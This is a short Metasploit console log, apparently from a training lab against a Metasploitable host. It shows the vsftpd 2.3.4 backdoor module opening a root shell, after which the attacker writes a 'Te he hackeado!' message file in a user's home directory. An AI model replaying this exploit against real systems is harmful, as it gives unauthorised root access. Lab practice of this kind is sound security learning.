 [*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.110.0.251:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.110.0.251:21 - USER: 331 Please specify the password.
[+] 10.110.0.251:21 - Backdoor service has been spawned, handling...
[+] 10.110.0.251:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.110.0.223:41593 -> 10.110.0.251:6200)
2023-01-23 13:32:49 +0100
whoami
root
pwd
/
cd /home/msfadmin
echo "Te he hackeado!" > mensaje.txt
chown msfadmin:msfadmin mensaje.txt